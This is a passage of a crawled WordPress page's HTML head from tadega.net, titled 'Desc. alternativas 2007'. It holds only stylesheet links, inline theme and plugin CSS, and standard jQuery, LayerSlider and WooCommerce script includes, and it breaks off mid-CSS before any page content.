

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tadega.net/descricions/descripcions-alternativas-2007
body_size: 35631
content:


<!DOCTYPE html>
<html lang="es">
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tadega.net/xmlrpc.php" />
	
	<title>Desc. alternativas 2007 &#8211; Tadega</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tadega &raquo; Feed" href="https://tadega.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Tadega &raquo; Feed de los comentarios" href="https://tadega.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tadega.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftadega.net%2Fdescricions%2Fdescripcions-alternativas-2007" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tadega.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftadega.net%2Fdescricions%2Fdescripcions-alternativas-2007&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://tadega.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tadega.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='codemirror-blocks-code-block-style-inline-css' type='text/css'>
.code-block{margin-bottom:1.5rem;position:relative}.code-block pre.CodeMirror{background:#f2f2f2;background:linear-gradient(180deg,#f2f2f2 50%,#f9f9f9 0);background-size:56px 56px;border:1px solid #ddd;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f2f2f2",endColorstr="#f9f9f9",GradientType=0);line-height:28px;margin:0 0 10px;padding:0 10px;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;font-family:monospace;font-size:16px}.code-block .CodeMirror-fullscreen{bottom:0;height:auto;left:0;margin-bottom:0;padding-bottom:30px;position:fixed;right:0;top:0;z-index:5000}.code-block iframe.output-block-frame{background-color:#fff;box-shadow:0 0 10px 0 #444;display:none;margin:1em 0;transition:all .3s ease-in;width:100%}.code-block iframe.show{display:block}textarea.CodeMirror-ClipBoard{border:0;bottom:0;height:1px;opacity:0;padding:0;position:absolute;right:0;width:1px}.CodeMirror-notice{background:#000;border-radius:5px;bottom:-40px;color:#fff;font-size:12px;left:15px;padding:10px;position:fixed;transition:all .5s;z-index:5001}.CodeMirror svg.loader{background:rgba(30,30,30,.7);border-radius:3px;left:42%;max-width:64px;position:absolute;top:42%;fill:none;stroke:#222;stroke-linecap:round;stroke-width:8%}.CodeMirror use{stroke:#fff;animation:a 2s linear infinite}@keyframes a{to{stroke-dashoffset:0px}}.CodeMirror.has-panel{border-top-left-radius:0!important;border-top-right-radius:0!important}.CodeMirror-panel .max-height{margin-right:.5rem}.CodeMirror-panel .info-panel{display:flex;height:32px;justify-content:space-between;transition:all .4s ease-in}.CodeMirror-panel .info-panel .language{background:#4c607f;color:#fff;display:inline-block;font-size:16px;font-weight:500;padding:4px 32px;transition:"background" .4s ease-out}.CodeMirror-panel .info-panel .language.apl{background:#d2d2d2;color:#000}.CodeMirror-panel .info-panel .language.asp{background:#0088b6}.CodeMirror-panel .info-panel .language.aspx{background:#33a9dc}.CodeMirror-panel .info-panel .language.c{background:#005f91}.CodeMirror-panel .info-panel .language.cpp{background:#984c93}.CodeMirror-panel .info-panel .language.cobol{background:#005ca5}.CodeMirror-panel .info-panel .language.coffeescript{background:#6f4e37}.CodeMirror-panel .info-panel .language.clojure{background:#5881d8}.CodeMirror-panel .info-panel .language.css{background:#1572b6}.CodeMirror-panel .info-panel .language.csharp{background:#368832}.CodeMirror-panel .info-panel .language.diff{background:green}.CodeMirror-panel .info-panel .language.django{background:#44b78b}.CodeMirror-panel .info-panel .language.docker{background:#27b9ec}.CodeMirror-panel .info-panel .language.dylan{background-image:linear-gradient(to bottom right,#fd1a60,#f36420)}.CodeMirror-panel .info-panel .language.elm{background:#5fb4cb}.CodeMirror-panel .info-panel .language.erlang{background:#a2003e}.CodeMirror-panel .info-panel .language.fortran{background:#30b9db}.CodeMirror-panel .info-panel .language.fsharp{background:#665948}.CodeMirror-panel .info-panel .language.git{background:#fca326}.CodeMirror-panel .info-panel .language.go{background:#00acd7}.CodeMirror-panel .info-panel .language.groovy{background:#6398aa}.CodeMirror-panel .info-panel .language.haml{background:#ecdfa7;color:#3f3e29}.CodeMirror-panel .info-panel .language.haskell{background:#8f4e8b}.CodeMirror-panel .info-panel .language.html,.CodeMirror-panel .info-panel .language.htmlembedded,.CodeMirror-panel .info-panel .language.htmlmixed{background:#f1662a}.CodeMirror-panel .info-panel .language.http{background:#509e2f}.CodeMirror-panel .info-panel .language.java{background:#5382a1}.CodeMirror-panel .info-panel .language.js,.CodeMirror-panel .info-panel .language.json,.CodeMirror-panel .info-panel .language.jsx{background:#f5de19}.CodeMirror-panel .info-panel .language.jsonld{background:#0ca69c}.CodeMirror-panel .info-panel .language.jsp{background:#e56f14}.CodeMirror-panel .info-panel .language.kotlin{background-image:linear-gradient(to bottom right,#cb55c0,#f28e0e)}.CodeMirror-panel .info-panel .language.less{background:#193255}.CodeMirror-panel .info-panel .language.lisp{background:#c40804}.CodeMirror-panel .info-panel .language.livescript{background:#317eac}.CodeMirror-panel .info-panel .language.lua{background:navy}.CodeMirror-panel .info-panel .language.markdown{background:#755838}.CodeMirror-panel .info-panel .language.mariadb{background:#c49a6c;color:#002b64}.CodeMirror-panel .info-panel .language.mssql,.CodeMirror-panel .info-panel .language.mysql{background:#5d87a1}.CodeMirror-panel .info-panel .language.nginx{background:#019639}.CodeMirror-panel .info-panel .language.objectivec{background:#c2c2c2}.CodeMirror-panel .info-panel .language.perl{background:#3a3c5b}.CodeMirror-panel .info-panel .language.php{background:#6280b6}.CodeMirror-panel .info-panel .language.plsql{background:red}.CodeMirror-panel .info-panel .language.powershell{background:#5290fd}.CodeMirror-panel .info-panel .language.protobuf{background:#ff5c77}.CodeMirror-panel .info-panel .language.pug{background:#efcca3;color:#442823}.CodeMirror-panel .info-panel .language.puppet{background:#ffae1a}.CodeMirror-panel .info-panel .language.python{background:#ffdc4e;color:#366e9d}.CodeMirror-panel .info-panel .language.q{background:#1e78b3}.CodeMirror-panel .info-panel .language.r{background:#acadb2;color:#185ead}.CodeMirror-panel .info-panel .language.ruby{background:#e71622}.CodeMirror-panel .info-panel .language.rust{background:#a04f12}.CodeMirror-panel .info-panel .language.scala{background:#fe0000}.CodeMirror-panel .info-panel .language.stylus{background:#ff2952}.CodeMirror-panel .info-panel .language.sass,.CodeMirror-panel .info-panel .language.scss{background:#cd6799}.CodeMirror-panel .info-panel .language.shell{background:#d9b400}.CodeMirror-panel .info-panel .language.sql{background:#ffda44}.CodeMirror-panel .info-panel .language.sqlite{background:#003b57}.CodeMirror-panel .info-panel .language.squirrel{background:#a05a2c}.CodeMirror-panel .info-panel .language.stylus{background:#c2c2c2}.CodeMirror-panel .info-panel .language.swift{background:#fd2822}.CodeMirror-panel .info-panel .language.tcl{background:#c3b15f}.CodeMirror-panel .info-panel .language.text{background:#829ec2}.CodeMirror-panel .info-panel .language.textile{background:#ffe7ac;color:#000}.CodeMirror-panel .info-panel .language.toml{background:#7f7f7f}.CodeMirror-panel .info-panel .language.ttcn{background:#00adee}.CodeMirror-panel .info-panel .language.twig{background:#78dc50}.CodeMirror-panel .info-panel .language.typescript{background:#007acc}.CodeMirror-panel .info-panel .language.vb{background:#00519a}.CodeMirror-panel .info-panel .language.velocity{background:#262692}.CodeMirror-panel .info-panel .language.verilog{background:#1a348f}.CodeMirror-panel .info-panel .language.vhdl{background:#0d9b35}.CodeMirror-panel .info-panel .language.vue{background:#41b883}.CodeMirror-panel .info-panel .language.xml,.CodeMirror-panel .info-panel .language.xquery{background:#f1662a}.CodeMirror-panel .info-panel .language.yaml{background:#fbc02d}.CodeMirror-panel .control-panel{display:flex;padding:5px 3px}.CodeMirror-panel .control-panel>span{cursor:pointer;display:flex;margin:0 5px 0 0;transition:all .3s}.CodeMirror-panel .control-panel>span:hover{color:#fff}.CodeMirror-panel .control-panel .run-code{border:2px solid;border-radius:20px;box-sizing:border-box;display:inline-block;height:20px;position:relative;transform:scale(1);width:20px}.CodeMirror-panel .control-panel .run-code:after,.CodeMirror-panel .control-panel .run-code:before{box-sizing:border-box;content:"";display:block;position:absolute;top:3px}.CodeMirror-panel .control-panel .run-code:after{border-bottom:5px solid transparent;border-left:9px solid;border-top:5px solid transparent;left:5px;width:0}.CodeMirror-panel .control-panel .maximize,.CodeMirror-panel .control-panel .restore{border:2px solid;border-radius:2px;box-sizing:border-box;display:inline-block;height:20px;position:relative;transform:scale(1);width:20px}.CodeMirror-panel .control-panel .maximize:after{height:12px;top:2px;width:12px}.CodeMirror-panel .control-panel .maximize:after,.CodeMirror-panel .control-panel .restore:after{background:currentColor;box-sizing:border-box;content:"";display:inline-block;left:2px;position:absolute}.CodeMirror-panel .control-panel .restore:after{bottom:3px;height:3px;width:9px}.CodeMirror-panel .control-panel .copy{border:2px solid;border-bottom:0;border-radius:2px;border-right:0;box-sizing:border-box;display:inline-block;height:18px;position:relative;transform:scale(1);width:14px}.CodeMirror-panel .control-panel .copy:after{border:2px solid;border-radius:0 0 2px 0;box-sizing:border-box;content:"";display:inline-block;height:17px;left:1px;position:absolute;top:1px;width:13px}.CodeMirror-panel .control-panel .tool{cursor:help;position:relative}.CodeMirror-panel .control-panel .tool:after,.CodeMirror-panel .control-panel .tool:before{left:50%;opacity:0;position:absolute;z-index:-100}.CodeMirror-panel .control-panel .tool:focus:after,.CodeMirror-panel .control-panel .tool:focus:before,.CodeMirror-panel .control-panel .tool:hover:after,.CodeMirror-panel .control-panel .tool:hover:before{opacity:1;transform:scale(1) translateY(0);z-index:100}.CodeMirror-panel .control-panel .tool:before{border-color:transparent transparent #3e474f;border-style:solid;border-width:8px 12px 12px 8px;content:"";left:0;top:100%;transform:scale(.6) translateY(-20%);transition:all .85s cubic-bezier(.84,-.18,.31,1.26),opacity .85s .5s}.CodeMirror-panel .control-panel .tool:after{background:#3e474f;border-radius:5px;color:#edeff0;content:attr(data-tip);font-size:14px;left:-90px;padding:5px;text-align:center;top:180%;transition:all .85s cubic-bezier(.84,-.18,.31,1.26) .2s;width:120px}

/*# sourceURL=https://tadega.net/wp-content/plugins/wp-codemirror-block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://tadega.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://tadega.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vision-frontend-css' href='https://tadega.net/wp-content/plugins/vision-core/assets/css/frontend.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://tadega.net/wp-content/themes/agama-pro/assets/css/magnific-popup.min.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tadega.net/wp-content/themes/agama-pro/assets/css/font-awesome.min.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tadega.net/wp-content/themes/agama-pro/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-woocommerce-css' href='https://tadega.net/wp-content/themes/agama-pro/assets/css/woocommerce.min.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='agama-pro-style-css' href='https://tadega.net/wp-content/themes/agama-pro/style.css?ver=1.5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tadega.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://tadega.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://tadega.net/?page_id=7079","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/plugins/vision-core/assets/js/shortcodes.js?ver=1.2.3" id="vision-shortcodes-js"></script>
<script type="text/javascript" id="agama-particles-plugins-js-extra">
/* <![CDATA[ */
var plugin = {"slider":"","header_image_particles":"1","slider_particles":"1"};
//# sourceURL=agama-particles-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tadega.net/wp-content/themes/agama-pro/assets/js/particles.js?ver=1.5.2.4" id="agama-particles-plugins-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/themes/agama-pro/assets/js/plugins.js?ver=1.5.2.4" id="agama-plugins-js"></script>
<script type="text/javascript" src="https://tadega.net/wp-content/themes/agama-pro/assets/js/woocommerce.min.js?ver=1.5.2.4" id="agama-pro-woocommerce-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://tadega.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tadega.net/wp-json/wp/v2/pages/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tadega.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://tadega.net/descricions/descripcions-alternativas-2007" />
<link rel='shortlink' href='https://tadega.net/?p=74' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#00b1d2;}</style><style id="agama-front-page-boxes-css" type="text/css">#frontpage-boxes div[class^="fbox"], #frontpage-boxes div[class*="fbox"] { text-align: center; }.fbox-1 a.button {margin-top: 15px;}.fbox-2 a.button {margin-top: 15px;}.fbox-3 a.button {margin-top: 15px;}.fbox-4 a.button {margin-top: 15px;}</style><!--[if lt IE 9]><script src="https://tadega.net/wp-content/themes/agama-pro/assets/js/html5.js"></script><![endif]--><style type="text/css" id="agama-customize-css">#main-wrapper { max-width: 100%; }.site-header .sticky-header .sticky-header-inner, .vision-row, .footer-sub-wrapper {max-width: 1100px;}#page-title .container {width: 1100px;}.comment-content .comment-author cite {background-color:#00b1d2;border: 1px solid #00b1d2;}blockquote {border-left: 3px solid #00b1d2;}.vision_tabs #tabs li.active a {border-top: 3px solid #00b1d2;}.vision-main-menu-cart .cart_count:before,#agama_wc_cart .cart_count:before {border-color: transparent #00b1d2 transparent;}#primary { float: right; 